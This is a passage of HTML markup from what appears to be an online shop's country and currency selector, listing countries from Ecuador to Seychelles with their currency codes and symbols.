                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(MXN
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
